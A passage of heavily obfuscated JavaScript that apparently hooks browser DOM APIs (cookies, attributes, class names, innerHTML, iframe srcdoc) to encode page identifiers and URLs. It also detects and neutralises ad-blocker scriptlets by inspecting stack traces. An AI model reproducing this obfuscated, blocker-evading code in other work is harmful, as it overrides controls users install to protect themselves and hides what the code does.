A6=ZM['A'][ls(0x953)](NF)[ls(0x928)][ls(0xbfb)](NA,A5);A6&&(ZM['A'][ls(0x953)](NF)[ls(0x164)][ls(0xbfb)](NA,A5),ZM['A'][ls(0x953)](NF)[ls(0x9c8)][ls(0xbfb)](NA,(0x0,Z2['md'])(A5),A6));}if(NA instanceof NF[ls(0xd12)]){const A7=ZM['A'][ls(0x953)](NF)[ls(0x939)][ls(0x953)][ls(0xbfb)](NA),A8=Object[ls(0xb43)](A7);for(const A9 of A8){const AZ=Zv(A9);Ny(ls(0xc42)+AZ)&&(A7[(0x0,Z2['md'])(AZ)]=A7[A9],delete A7[A9]);}}if(NA instanceof NF[ls(0xde7)]){for(let AU=0x0;AU<NA[ls(0xb7e)][ls(0x92b)][ls(0xeef)];AU++)UY({'_window':NF,'protectUrlContext':NN,'node':NA[ls(0xb7e)][ls(0x92b)][AU],'baseUrl':Nj,'idFilter':Nn,'urlFilter':Ni,'attributeFilter':NS});}}({'protectUrlContext':N6,'node':N7,'baseUrl':N8,'_window':N5,'idFilter':N9,'urlFilter':NZ,'attributeFilter':NU}),N7[lV(0x92b)][lV(0x7dd)](Nq=>{UY({'protectUrlContext':N6,'node':Nq,'baseUrl':N8,'_window':N5,'idFilter':N9,'urlFilter':NZ,'attributeFilter':NU});}));}const Up=function(N4,N5){const lu=xC;let N6=arguments[lu(0xeef)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(!N4||!N4[lu(0xbb7)](lu(0xbb2)))return N4;const N7=decodeURIComponent(N4[lu(0x58f)](0xf));if(!N7[lu(0x4a3)](Z0['A'][lu(0x341)])){const N8=lu(0xc3a)[lu(0x5ce)](Ud,lu(0x1099))[lu(0x5ce)]((0x0,Z3['Wq'])({'protectUrlContext':N5,'url':Z0['A'][lu(0x341)]+lu(0xf1c),'kind':Z3['MN'][lu(0xe86)],'baseUrl':ZM['A'][lu(0x953)](N6)[lu(0x71f)][lu(0x953)][lu(0xaaa)](N6[lu(0xc50)]),'endpoint':Z0['A'][lu(0x341)]}),lu(0xbed))[lu(0x5ce)]((0x0,UK['x'])()['id'],lu(0x3af))+Uk({'_window':N6,'protectUrlContext':N5,'html':N7});return lu(0xbb2)+encodeURIComponent(N8);}return N4;};var Ub=q(0x15ef),UE=q(0x10e2),Um=q(0x9ea);class UR{static[xC(0x953)](N4,N5){const lr=xC;let N6=UR[lr(0xc71)][lr(0x953)](N5);return N6||(N6=function(N7,N8){return new Proxy(N8,{'get':function(N9,NZ,NU){const lx=a2U;if(lx(0x266)===NZ)return function(NN,NA,Nj,NF){const lI=lx;var Nn;const Ni=[NN];return void 0x0===Nj?Ni[lI(0xdb7)]('*'):Ni[lI(0xdb7)]('*',Nj),(null!=NF?NF:N7)[lI(0x371)](lI(0x176))[lI(0xbfb)](null!==(Nn=this[lI(0x995)])&&void 0x0!==Nn?Nn:this,...Ni);};const Nq=N8[NZ];return[lx(0x57a),lx(0xad9),lx(0x135),lx(0xc02),lx(0x55a),lx(0x37a),lx(0xa14),lx(0x693),lx(0x1049),lx(0x994),lx(0x50e),lx(0xebb),lx(0x680),lx(0x9b3),lx(0x833),lx(0xc89),lx(0xb56),lx(0xe31),lx(0x4a6),lx(0x1c5),lx(0x2d4),lx(0xf45),lx(0xdf3),lx(0x8ca),lx(0x4e1),lx(0x883),lx(0xd2d),lx(0x3f4),lx(0xa4c)][lx(0x4a3)](NZ)&&lx(0x5f1)==typeof Nq?Nq[lx(0xa23)](N9):Nq;}});}(N4,N5),UR[lr(0xc71)][lr(0xcde)](N5,N6)),N6;}}(0x0,ZC['A'])(UR,xC(0xc71),new Map());var UB=q(0x385);function UT(N4){const lX=xC,N5=new TextEncoder()[lX(0x1070)](N4);let N6='';for(const N7 of N5)N6+=String[lX(0x40f)](N7);return btoa(N6);}function UQ(N4,N5,N6){return N7=>{const ll=a2U;var N8;const N9=ll(0x10a2)==typeof(null==N7?void 0x0:N7[ll(0x9e5)])?N7[ll(0x9e5)]:!(null==N7||null===(N8=N7[ll(0x9e5)])||void 0x0===N8||!N8[ll(0xca3)]),NZ=ll(0x10a2)==typeof N6?N6:!(null==N6||!N6[ll(0xca3)]);return N7[ll(0x3c8)]===N4&&N9===NZ&&N5===N7[ll(0x70b)];};}const q0=N4=>{const la=xC;if(N4[la(0x826)])return;N4[la(0x826)]=!0x0;const N5=N4[la(0xda5)][la(0xe91)],N6=N4[la(0xda5)][la(0x595)],N7=()=>{const lf=la,N8=new Error()[lf(0x353)];return!(!N8||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[lf(0x841)](N8));};N4[la(0xda5)][la(0xe91)]=function(){const lW=la;return N7()?arguments[lW(0xeef)]<=0x0?void 0x0:arguments[0x0]:N5(...arguments);},N4[la(0xda5)][la(0x595)]=function(){const lP=la;return N7()?arguments[lP(0xeef)]<=0x0?void 0x0:arguments[0x0]:N6(...arguments);};};function q1(N4,N5){const lJ=xC;N5[lJ(0x318)]||N5[lJ(0x7d9)]||(N5[lJ(0x318)]=!0x0,N5[lJ(0x826)]||Z7['A'][lJ(0xe63)](lJ(0x11f)),ZM['A'][lJ(0x5e1)](N5),q4(N4,N5),q2(N5[lJ(0xc50)]));}const q2=N4=>{const lO=xC;N4[lO(0x625)]=[],N4[lO(0x57a)](lO(0xe59),()=>null);};function q3(N4){const lv=xC;let N5=!0x0,N6='';try{N6=N4[lv(0xf72)][lv(0xad5)];}catch(N7){N5=!0x1;}return N5;}const q4=(N4,N5)=>{const lC=xC;{const NA=N5[lC(0xe24)][lC(0xde4)][lC(0x7c3)],Nj=N5[lC(0xda5)][lC(0xd5f)](N5[lC(0xe24)][lC(0xde4)],lC(0x7c3));NA&&Nj&&Nj[lC(0x254)]&&Nj[lC(0x3e2)]&&ZM['A'][lC(0x953)](N5)[lC(0xd03)][lC(0xbfb)](NA)[lC(0x4a3)](lC(0x13a))&&N5[lC(0xda5)][lC(0xe91)](N5[lC(0xe24)][lC(0xde4)],lC(0x7c3),{'get':function(){}});}q7(N5,lC(0x371),lC(0x60a),function(){const lG=lC;if(this[lG(0xbf6)])return lG(0xd99)[lG(0x5ce)](this[lG(0x117)],lG(0xba3));for(var NF=arguments[lG(0xeef)],Nn=new Array(NF),Ni=0x0;Ni<NF;Ni++)Nn[Ni]=arguments[Ni];return ZM['A'][lG(0x953)](N5)[lG(0xd03)][lG(0xbfb)](this,...Nn);}),q8(N5,lC(0xc9f),lC(0x315),{'get':function(){const lL=lC;for(var NF=arguments[lL(0xeef)],Nn=new Array(NF),Ni=0x0;Ni<NF;Ni++)Nn[Ni]=arguments[Ni];const NS=ZM['A'][lL(0x953)](N5)[lL(0xee0)][lL(0x953)][lL(0xbfb)](this,...Nn);return NS?(0x0,Ua['QS'])(NS):NS;},'set':function(NF){const le=lC;for(var Nn=arguments[le(0xeef)],Ni=new Array(Nn>0x1?Nn-0x1:0x0),NS=0x1;NS<Nn;NS++)Ni[NS-0x1]=arguments[NS];return ZM['A'][le(0x953)](N5)[le(0xee0)][le(0xcde)][le(0xbfb)](this,le(0x7c6)==typeof NF?(0x0,Ua['Vd'])({'protectUrlContext':N4,'style':NF,...Ni}):NF),NF;}}),q7(N5,lC(0xc9f),lC(0x932),function(NF){const ld=lC;if(this[ld(0x5db)])return this[NF];for(var Nn=arguments[ld(0xeef)],Ni=new Array(Nn>0x1?Nn-0x1:0x0),NS=0x1;NS<Nn;NS++)Ni[NS-0x1]=arguments[NS];return ZM['A'][ld(0x953)](N5)[ld(0x40e)][ld(0xbfb)](this,NF,...Ni);}),q7(N5,lC(0xc9f),lC(0x88d),function(NF,Nn){const lK=lC;if(this[lK(0x5db)])return this[NF]=Nn;for(var Ni=arguments[lK(0xeef)],NS=new Array(Ni>0x2?Ni-0x2:0x0),NH=0x2;NH<Ni;NH++)NS[NH-0x2]=arguments[NH];ZM['A'][lK(0x953)](N5)[lK(0xfab)][lK(0xbfb)](this,NF,lK(0x7c6)==typeof Nn?(0x0,Ua['oY'])({'protectUrlContext':N4,'value':Nn}):Nn,...NS);}),q7(N5,lC(0x30b),lC(0x28a),function(NF,Nn){const lw=lC;return ZM['A'][lw(0x953)](N5)[lw(0x1ad)][lw(0xbfb)](this,(0x0,Ua['dv'])({'protectUrlContext':N4,'stylesheet':NF}),Nn);}),q7(N5,lC(0x30b),lC(0xdc7),function(NF){const lh=lC,Nn=(0x0,Ua['dv'])({'protectUrlContext':N4,'stylesheet':NF});return ZM['A'][lh(0x953)](N5)[lh(0x7c7)][lh(0xbfb)](this,Nn);}),q8(N5,lC(0xbf0),lC(0x96e),{'get':function(){const lc=lC;for(var NF=arguments[lc(0xeef)],Nn=new Array(NF),Ni=0x0;Ni<NF;Ni++)Nn[Ni]=arguments[Ni];const NS=ZM['A'][lc(0x953)](N5)[lc(0x1c4)][lc(0x953)][lc(0xbfb)](this,...Nn);return NS?NS[lc(0xba1)](';')[lc(0x761)](NH=>NH[lc(0xc98)]())[lc(0x761)](NH=>{const lo=lc,Ng=NH[lo(0x97c)]('=');return[NH[lo(0xd5b)](0x0,Ng),NH[lo(0xd5b)](Ng+0x1)];})[lc(0x761)](NH=>{const lz=lc;let [Ng,Ny]=NH;if((0x0,Z2['_'])(Ng)){const [NV,Ns,NM]=(0x0,Z2['ks'])(Ng)[lz(0xba1)](';');if(NM)return[NM,Ny];}return[Ng,Ny];})[lc(0x761)](NH=>{const lD=lc;let [Ng,Ny]=NH;return''[lD(0x5ce)](Ng,'=')[lD(0x5ce)](Ny);})[lc(0xeae)](';\x20'):NS;},'set':function(NF){const lk=lC,Nn=qq(N5)||new URL(N5[lk(0xf72)][lk(0xad5)]);for(var Ni=arguments[lk(0xeef)],NS=new Array(Ni>0x1?Ni-0x1:0x0),NH=0x1;NH<Ni;NH++)NS[NH-0x1]=arguments[NH];const Ng=ZM['A'][lk(0x953)](N5)[lk(0x1c4)][lk(0x953)][lk(0xbfb)](this,...NS),Ny=Ng?Ng[lk(0xba1)](';')[lk(0x761)](Nu=>Nu[lk(0xc98)]())[lk(0x761)](Nu=>{const lY=lk,Nr=Nu[lY(0x97c)]('=');return[Nu[lY(0xd5b)](0x0,Nr),Nu[lY(0xd5b)](Nr+0x1)];})[lk(0xa9b)](Nu=>{let [Nr,Nx]=Nu;return(0x0,Z2['_'])(Nr);})[lk(0x761)](Nu=>{const lp=lk;let [Nr,Nx]=Nu;return[Nr,Nx,...(0x0,Z2['ks'])(Nr)[lp(0xba1)](';')];})[lk(0x761)](Nu=>{let [Nr,Nx,NI,NX,Nl]=Nu;return{'key':Nr,'value':Nx,'domain':NI,'path':NX,'name':Nl};}):[],NV=(Nu=>(0x0,UE[lk(0xcd1)])(Nu,{'decodeValues':!0x1}))(NF);if(void 0x0===NV[lk(0x4ad)]&&(NV[lk(0x4ad)]=N5[lk(0xec8)][lk(0x294)]),Ns=(Ns=NV[lk(0x4ad)])[lk(0xbb7)]('.')?Ns[lk(0x58f)](0x1):Ns,Nn[lk(0x294)]===N4[lk(0xd28)]&&(!Ns||Nn[lk(0x294)][lk(0xadf)](Ns)))return ZM['A'][lk(0x953)](N5)[lk(0x1c4)][lk(0xcde)][lk(0xbfb)](this,NF,...NS);var Ns;const NM=function(Nu,Nr,Nx,NI,NX){const lb=lk,Nl=new URL((0x0,Z3['EW'])(Nr[lb(0xf72)][lb(0xad5)])?(0x0,Z3['sH'])(Nr[lb(0xf72)][lb(0xad5)])[lb(0x65b)]:Nr[lb(0xf72)][lb(0xad5)]);if(!NX[lb(0x4fe)]){if('/'===Nl[lb(0xa3e)])NX[lb(0x4fe)]='/';else{const Na=Nl[lb(0xa3e)][lb(0xba1)]('/')[lb(0x58f)](0x0,-0x1)[lb(0xeae)]('/');NX[lb(0x4fe)]=Na||'/';}}return NX[lb(0x4ad)]||(NX[lb(0x4ad)]=Nl[lb(0x294)]),NX[lb(0x4ad)][lb(0xbb7)]('.')||(NX[lb(0x4ad)]='.'+NX[lb(0x4ad)]),((Nf,NW,NP,NJ,NO)=>{const lE=lb,Nv=NP[lE(0x4f9)](NL=>NL[lE(0x117)]===NJ[lE(0x117)]&&NL[lE(0x4ad)]===NJ[lE(0x4ad)]&&NL[lE(0x4fe)]===NJ[lE(0x4fe)]),NC=Nv?Nv[lE(0x8f2)]:(0x0,Z2['md'])(''[lE(0x5ce)](NJ[lE(0x4ad)],';')[lE(0x5ce)](NJ[lE(0x4fe)],';')[lE(0x5ce)](NJ[lE(0x117)]),(0x0,Um['$o'])()),NG={'httpOnly':NJ[lE(0x1080)],'maxAge':NJ[lE(0x9b5)],'encode':NL=>NL};return NG[lE(0x4fe)]=function(NL,Nd){const lm=lE,NK=(0x0,Z3['rI'])(Nd,NL[lm(0xd28)]);if('v7'===NL[lm(0x98a)])return'/'[lm(0x5ce)](Z3['lv'],'/')[lm(0x5ce)](NL[lm(0xd28)],'/')[lm(0x5ce)]((0x0,UI['Y_'])(NL[lm(0xd56)]),'/')[lm(0x5ce)](NK);if('v8'===NL[lm(0x98a)])return'/'[lm(0x5ce)](Z3['ep'],'/')[lm(0x5ce)](NL[lm(0xd28)],'/')[lm(0x5ce)]((0x0,UI['Y_'])(NL[lm(0xd56)]),'/')[lm(0x5ce)](NK);if('v9'===NL[lm(0x98a)])return'/'[lm(0x5ce)](Z3['ZM'],'/')[lm(0x5ce)](NL[lm(0xd28)],'/')[lm(0x5ce)](NK);if(lm(0x904)===NL[lm(0x98a)])return'/'[lm(0x5ce)](Z3['Ph'],'/')[lm(0x5ce)](NL[lm(0xd28)],'/')[lm(0x5ce)](NK);if(lm(0x7b5)===NL[lm(0x98a)])return'/'[lm(0x5ce)](Z3['g3'],'/')[lm(0x5ce)](NL[lm(0xd28)],'/')[lm(0x5ce)](NK);if(lm(0x774)===NL[lm(0x98a)])return'/'[lm(0x5ce)](Z3['qF'],'/')[lm(0x5ce)](NL[lm(0xd28)],'/')[lm(0x5ce)](NK);throw new Error(lm(0x63b)[lm(0x5ce)](NL));}(Nf,NJ[lE(0x4ad)]),NG[lE(0x4ad)]=new URL((0x0,Z5['aV'])(NW))[lE(0x294)],NO&&(NG[lE(0x92c)]=NO),NG[lE(0xa0e)]=!0x0,NG[lE(0xb59)]=lE(0x941),NJ[lE(0x8d0)]&&!isNaN(NJ[lE(0x8d0)][lE(0x3c0)]())&&(NG[lE(0x8d0)]=NJ[lE(0x8d0)]),(0x0,Ub['l'])(NC,NJ[lE(0xb8a)],NG);})(Nu,Nx,NI,NX);}(N4,N5,Z0['A'][lk(0x341)],Ny,NV);return ZM['A'][lk(0x953)](N5)[lk(0x1c4)][lk(0xcde)][lk(0xbfb)](this,NM,...NS);}}),q7(N5,lC(0xbf0),lC(0x34a),function(NF){const lt=lC;return ZM['A'][lt(0x953)](N5)[lt(0x679)][lt(0xbfb)](this,(0x0,Z2['md'])(NF));}),q7(N5,lC(0xc50),lC(0x34a),function(NF){const lR=lC;return lR(0x7c6)!=typeof NF&&(NF=N5[lR(0xe72)](NF)),ZM['A'][lR(0x953)](N5)[lR(0x8be)][lR(0xbfb)](this,(0x0,Z2['md'])(NF));}),q7(N5,lC(0xbf0),lC(0xf33),function(NF){const lB=lC;return ZM['A'][lB(0x953)](N5)[lB(0xa1c)][lB(0xbfb)](this,(0x0,Z2['md'])(NF));}),q7(N5,lC(0xbf0),lC(0x307),function(NF){const lT=lC;return NF=(0x0,UB['w4'])(NF),ZM['A'][lT(0x953)](N5)[lT(0xec7)][lT(0xbfb)](this,(0x0,Ua['Qw'])({'protectUrlContext':N4,'selector':NF}));},NF=>NF),q7(N5,lC(0xbf0),lC(0x401),function(NF){const lQ=lC;return NF=(0x0,UB['w4'])(NF),ZM['A'][lQ(0x953)](N5)[lQ(0x69e)][lQ(0xbfb)](this,(0x0,Ua['Qw'])({'protectUrlContext':N4,'selector':NF}));},NF=>NF),q7(N5,lC(0xbf0),lC(0x6a3),function(NF){const a0=lC;let Nn=NF[a0(0x60a)]();if(0x0===Nn[a0(0xeef)])return ZM['A'][a0(0x953)](N5)[a0(0xcb1)][a0(0xbfb)](this,'');const Ni=/import\(['"](http.+?)['"]\)/g;Nn[a0(0xab6)](Ni)&&(Nn=Nn[a0(0x115)](Ni,(Ng,Ny)=>{const a1=a0,NV=(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':Ny,'kind':Z3['MN'][a1(0xe86)],'baseUrl':ZM['A'][a1(0x953)](N5)[a1(0x71f)][a1(0x953)][a1(0xaaa)](N5[a1(0xc50)]),'endpoint':Z0['A'][a1(0x341)]});return a1(0xe6b)[a1(0x5ce)](NV,'\x27)');}));let NS=Uk({'_window':N5,'protectUrlContext':N4,'html':Nn,'docBaseUrl':ZM['A'][a0(0x953)](N5)[a0(0x71f)][a0(0x953)][a0(0xaaa)](this)})||Nn;if(Nn[a0(0x4a3)](a0(0x471))&&Nn[a0(0x4a3)](a0(0x5e6))&&!Nn[a0(0x4a3)](a0(0xdae))&&NS[a0(0x4a3)](a0(0xdae))&&(NS=NS[a0(0x58f)](0x0,NS[a0(0x399)](a0(0xdae)))),!Nn[a0(0x4a3)]('\x0a')&&Nn[a0(0xbb7)](a0(0x1fd))&&Nn[a0(0xba1)]('<')[a0(0xeef)]-0x1==0x1&&!Nn[a0(0x4a3)](a0(0xd9f))&&NS[a0(0xadf)](a0(0xd9f))&&(NS=NS[a0(0x58f)](0x0,NS[a0(0x399)](a0(0xd9f)))),Nn[a0(0xbb7)](a0(0x9e1))&&Nn[a0(0xadf)](a0(0xdf4))){const Ng=a0(0x6a8)[a0(0x5ce)]((0x0,Z2['md'])(a0(0xf7f)),'\x22>');NS=NS[a0(0x58f)](0x0,NS[a0(0x399)](Ng)+Ng[a0(0xeef)]);}const NH=ZM['A'][a0(0x953)](N5)[a0(0xcb1)][a0(0xbfb)](this,NS);return this[a0(0x9d8)]&&(q2(N5[a0(0xc50)]),Uj(this[a0(0x9d8)]),Ur(this[a0(0x9d8)]),ZG[a0(0x12c)](this[a0(0x9d8)]),N5[a0(0xd31)]&&N5[a0(0xd31)]()),NH;}),q7(N5,lC(0xbf0),lC(0x153),function(NF){const a2=lC;return this[a2(0x6a3)](NF+'\x0a');}),q7(N5,lC(0x350),lC(0x34a),function(NF){const a3=lC;return ZM['A'][a3(0x953)](N5)[a3(0x6ac)][a3(0xbfb)](this,(0x0,Z2['md'])(NF));}),q7(N5,lC(0x350),lC(0x307),function(NF){const a4=lC;return NF=(0x0,UB['w4'])(NF),ZM['A'][a4(0x953)](N5)[a4(0x4db)][a4(0xbfb)](this,(0x0,Ua['Qw'])({'protectUrlContext':N4,'selector':NF}));},NF=>NF),q7(N5,lC(0x350),lC(0x401),function(NF){const a5=lC;return NF=(0x0,UB['w4'])(NF),ZM['A'][a5(0x953)](N5)[a5(0x416)][a5(0xbfb)](this,(0x0,Ua['Qw'])({'protectUrlContext':N4,'selector':NF}));},NF=>NF),q7(N5,lC(0x77e),lC(0x36a),function(NF,Nn){const a6=lC;return a6(0x3cd)!==Nn?ZM['A'][a6(0x953)](N5)[a6(0x9da)][a6(0xbfb)](this,NF,Nn):ZM['A'][a6(0x953)](N5)[a6(0x9da)][a6(0xbfb)](this,Uk({'_window':N5,'protectUrlContext':N4,'html':NF}),Nn);}),q8(N5,lC(0xa47),lC(0x477),{'get':function(){const a7=lC;for(var NF=arguments[a7(0xeef)],Nn=new Array(NF),Ni=0x0;Ni<NF;Ni++)Nn[Ni]=arguments[Ni];const NS=ZM['A'][a7(0x953)](N5)[a7(0x10a8)][a7(0x953)][a7(0xbfb)](this,...Nn);return(0x0,Z2['_'])(NS)?(0x0,Z2['ks'])(NS):NS;},'set':function(NF){const a8=lC;NF=(0x0,Z2['_'])(NF)?NF:(0x0,Z2['md'])(NF);for(var Nn=arguments[a8(0xeef)],Ni=new Array(Nn>0x1?Nn-0x1:0x0),NS=0x1;NS<Nn;NS++)Ni[NS-0x1]=arguments[NS];return ZM['A'][a8(0x953)](N5)[a8(0x10b4)][a8(0xcde)][a8(0xbfb)](this,NF,...Ni);}}),q9(N5,lC(0xa47),lC(0x3f8),{'get':function(NF,Nn){const a9=lC,Ni=NF[Nn];return Ni?a9(0xeef)===Nn?Ni:a9(0x5f1)==typeof Ni?Nn===(null===(NS=N5[a9(0x36f)])||void 0x0===NS?void 0x0:NS[a9(0xd36)])?function(){const aZ=a9,NH=Ni[aZ(0xbfb)](NF);return new N5[(aZ(0x8b7))](NH,{'get':function(Ng,Ny){const aU=aZ,NV=Ng[Ny];return NV?aU(0x24b)===Ny?function(){const aq=aU,Ns=NV[aq(0xbfb)](Ng);return Ns?new Proxy(Ns,{'get':function(NM,Nu){const aN=aq,Nr=NM[Nu];return Nr?aN(0xb8a)===Nu?new Proxy(Nr,{'get':function(Nx,NI){const aA=aN,NX=Nx[NI];if(!NX)return NX;if(aA(0x117)===NI&&NX[aA(0xbb7)](aA(0xc42))){const Nl=NX[aA(0x58f)](0x5);return(0x0,Z2['_'])(Nl)?aA(0xc42)+(0x0,Z2['ks'])(Nl):NX;}return NX;}}):aN(0x5f1)==typeof Nr?Nr[aN(0xa23)](NM):Nr:Nr;}}):Ns;}:aU(0x5f1)==typeof NV?NV[aU(0xa23)](Ng):NV:NV;}});}:Ni[a9(0xa23)](NF):new N5[(a9(0x8b7))](Ni,{'get':function(NH,Ng){const aj=a9,Ny=NH[Ng];if(!Ny)return Ny;if(aj(0x5f1)==typeof Ny)return Ny[aj(0xa23)](NH);if(aj(0x117)===Ng&&Ny[aj(0xbb7)](aj(0xc42))){const NV=Ny[aj(0x58f)](0x5);return aj(0xc42)+((0x0,Z2['_'])(NV)?(0x0,Z2['ks'])(NV):NV);}return Ny;}}):Ni;var NS;}},null),q9(N5,lC(0xa47),lC(0xca1),{'get':function(NF,Nn){const aF=lC,Ni=NF[Nn];if(!Ni)return Ni;if(aF(0x7a1)===Nn)return function(){const an=aF,NS=[];for(var NH=arguments[an(0xeef)],Ng=new Array(NH),Ny=0x0;Ny<NH;Ny++)Ng[Ny]=arguments[Ny];return Ng[an(0x7dd)](NV=>{const ai=an;NS[ai(0xdb7)]((0x0,Z2['md'])(NV));}),Ni[an(0xaaa)](NF,[...NS]);};if(aF(0x68c)===Nn)return function(NS){const aS=aF;return Ni[aS(0xaaa)](NF,[(0x0,Z2['md'])(NS)]);};if(aF(0x1020)===Nn)return function(){const aH=aF;for(var NS=arguments[aH(0xeef)],NH=new Array(NS),Ng=0x0;Ng<NS;Ng++)NH[Ng]=arguments[Ng];const Ny=NH[aH(0x761)](NV=>(0x0,Z2['md'])(NV));return Ni[aH(0xaaa)](NF,[...Ny]);};if(aF(0xca8)===Nn)return function(NS,NH){const ag=aF;return Ni[ag(0xaaa)](NF,[(0x0,Z2['md'])(NS),NH]);};if(aF(0x897)===Nn)return function(NS,NH){const ay=aF;return Ni[ay(0xaaa)](NF,[(0x0,Z2['md'])(NS),(0x0,Z2['md'])(NH)]);};if(aF(0xb8a)===Nn)return Ni[aF(0xba1)]('\x20')[aF(0x761)](NS=>(0x0,Z2['_'])(NS)?(0x0,Z2['ks'])(NS):NS)[aF(0xeae)]('\x20');if(Nn===N5[aF(0x36f)][aF(0xd36)])return function(){const aV=aF,NS=Ni[aV(0xbfb)](NF);return new N5[(aV(0x8b7))](NS,{'get':function(NH,Ng){const as=aV,Ny=NH[Ng];return Ny?as(0x24b)===Ng?function(){const aM=as,NV=Ny[aM(0xbfb)](NH);return NV?new N5[(aM(0x8b7))](NV,{'get':function(Ns,NM){const au=aM,Nu=Ns[NM];return Nu?au(0xb8a)===NM?(0x0,Z2['_'])(Nu)?(0x0,Z2['ks'])(Nu):Nu:au(0x5f1)==typeof Nu?Nu[au(0xa23)](Ns):Nu:Nu;}}):NV;}:as(0x5f1)==typeof Ny?Ny[as(0xa23)](NH):Ny:Ny;}});};if(aF(0x7c6)==typeof Nn){const NS=parseInt(Nn);if(!isNaN(NS))return(0x0,Z2['_'])(Ni)?(0x0,Z2['ks'])(Ni):Ni;}return aF(0x5f1)==typeof Ni?Ni[aF(0xa23)](NF):Ni;},'set':function(NF,Nn,Ni){const ar=lC;return ar(0xb8a)===Nn&&(Ni=Ni[ar(0xba1)]('\x20')[ar(0x761)](NS=>(0x0,Z2['_'])(NS)?NS:(0x0,Z2['md'])(NS))[ar(0xeae)]('\x20')),NF[Nn]=Ni,!0x0;}},function(NF){const ax=lC;return NF=NF[ax(0xba1)]('\x20')[ax(0x761)](Nn=>(0x0,Z2['md'])(Nn))[ax(0xeae)]('\x20'),ZM['A'][ax(0x953)](N5)[ax(0x9c8)][ax(0xbfb)](this,ax(0x3b5),NF),NF;},()=>!0x0),q8(N5,lC(0xa47),lC(0xaf8),{'get':function(){const aI=lC;for(var NF=arguments[aI(0xeef)],Nn=new Array(NF),Ni=0x0;Ni<NF;Ni++)Nn[Ni]=arguments[Ni];return ZM['A'][aI(0x953)](N5)[aI(0x10b4)][aI(0x953)][aI(0xbfb)](this,...Nn)[aI(0xba1)]('\x20')[aI(0x761)](NS=>(0x0,Z2['_'])(NS)?(0x0,Z2['ks'])(NS):NS)[aI(0xeae)]('\x20');},'set':function(NF){const aX=lC,Nn=NF[aX(0xba1)]('\x20')[aX(0x761)](Ng=>(0x0,Z2['md'])(Ng))[aX(0xeae)]('\x20');for(var Ni=arguments[aX(0xeef)],NS=new Array(Ni>0x1?Ni-0x1:0x0),NH=0x1;NH<Ni;NH++)NS[NH-0x1]=arguments[NH];return ZM['A'][aX(0x953)](N5)[aX(0x10b4)][aX(0xcde)][aX(0xbfb)](this,Nn,...NS);}}),q7(N5,lC(0xa47),lC(0x274),function(NF){const al=lC;return ZM['A'][al(0x953)](N5)[al(0x268)][al(0xbfb)](this,(0x0,Ua['Qw'])({'protectUrlContext':N4,'selector':NF}));}),q7(N5,lC(0xa47),lC(0x1e8),function(NF){const aa=lC;if(NF[aa(0xbb7)](aa(0xc42))){const Ni=NF[aa(0x58f)](0x5)[aa(0x19b)]();(0x0,Z2['_'])(Ni)||(NF=aa(0xc42)+(0x0,Z2['md'])(Ni));}let Nn='';return Nn=aa(0x75f)===NF||aa(0xdea)===NF||aa(0x49d)===NF?ZM['A'][aa(0x953)](N5)[aa(0x928)][aa(0xbfb)](this,(0x0,Z2['md'])(NF)):ZM['A'][aa(0x953)](N5)[aa(0x928)][aa(0xbfb)](this,NF),Nn?('id'===NF&&(0x0,Z2['_'])(Nn)?Nn=(0x0,Z2['ks'])(Nn):aa(0x3b5)===NF?Nn=Nn[aa(0xba1)]('\x20')[aa(0x761)](NS=>(0x0,Z2['_'])(NS)?(0x0,Z2['ks'])(NS):NS)[aa(0xeae)]('\x20'):aa(0x10a1)===NF||aa(0x105b)===NF?aa(0x7c6)==typeof Nn&&Nn[aa(0xbb7)](aa(0x7bf))&&(Nn=Nn[aa(0x58f)](0x3)):((()=>!!(aa(0x201)===this[aa(0x54e)][aa(0x19b)]()&&aa(0xb98)===NF&&(0x0,Z3['EW'])(Nn)||aa(0xe0b)===this[aa(0x54e)][aa(0x19b)]()&&aa(0xb98)===NF&&(0x0,Z3['EW'])(Nn)||aa(0x24a)===this[aa(0x54e)][aa(0x19b)]()&&aa(0xb98)===NF&&(0x0,Z3['EW'])(Nn)||aa(0xf0a)===this[aa(0x54e)][aa(0x19b)]()&&aa(0xad5)===NF&&(0x0,Z3['EW'])(Nn)||'a'===this[aa(0x54e)][aa(0x19b)]()&&aa(0xad5)===NF&&(0x0,Z3['EW'])(Nn)||aa(0x439)===this[aa(0x54e)][aa(0x19b)]()&&aa(0xb98)===NF&&(0x0,Z3['EW'])(Nn)||aa(0xcd4)===this[aa(0x54e)][aa(0x19b)]()&&aa(0xb98)===NF&&(0x0,Z3['EW'])(Nn)||aa(0x723)===this[aa(0x54e)][aa(0x19b)]()&&aa(0x597)===NF&&(0x0,Z3['EW'])(Nn)))())?Nn=(0x0,Z3['sH'])(Nn)[aa(0x65b)]:aa(0xe0b)===this[aa(0x54e)][aa(0x19b)]()&&aa(0x956)===NF||aa(0xcd4)===this[aa(0x54e)][aa(0x19b)]()&&aa(0x956)===NF&&(0x0,Z3['EW'])(Nn)?Nn=UD(Nn):aa(0x723)===this[aa(0x54e)][aa(0x19b)]()&&aa(0x3a6)===NF&&(0x0,Z2['_'])(Nn)||this[aa(0x54e)][aa(0x19b)]()[aa(0xbb7)](aa(0x280))&&aa(0xcd4)===NF&&(0x0,Z2['_'])(Nn)||aa(0xcb3)===NF&&(0x0,Z2['_'])(Nn)?Nn=(0x0,Z2['ks'])(Nn):aa(0xd19)===NF&&(0x0,Z2['_'])(Nn)?Nn=(0x0,Z2['xE'])(Nn):aa(0x718)===NF&&(Nn=Uh(Nn)),aa(0x540)===NF&&(Nn=(0x0,Uc['H'])(Nn)),Nn):Nn;}),q7(N5,lC(0xa47),lC(0xf33),function(NF){const af=lC;return ZM['A'][af(0x953)](N5)[af(0x714)][af(0xbfb)](this,(0x0,Z2['md'])(NF));}),q7(N5,lC(0xa47),lC(0xf3a),function(NF){const aW=lC;if(NF[aW(0xbb7)](aW(0xc42))){const Nn=NF[aW(0x58f)](0x5)[aW(0x19b)]();(0x0,Z2['_'])(Nn)||(NF=aW(0xc42)+(0x0,Z2['md'])(Nn));}return ZM['A'][aW(0x953)](N5)[aW(0x7cc)][aW(0xbfb)](this,NF);}),q8(N5,lC(0xa47),'id',{'get':function(){const aP=lC;for(var NF=arguments[aP(0xeef)],Nn=new Array(NF),Ni=0x0;Ni<NF;Ni++)Nn[Ni]=arguments[Ni];const NS=ZM['A'][aP(0x953)](N5)[aP(0xbcf)][aP(0x953)][aP(0xbfb)](this,...Nn);return(0x0,Z2['_'])(NS)?(0x0,Z2['ks'])(NS):NS;},'set':function(NF){const 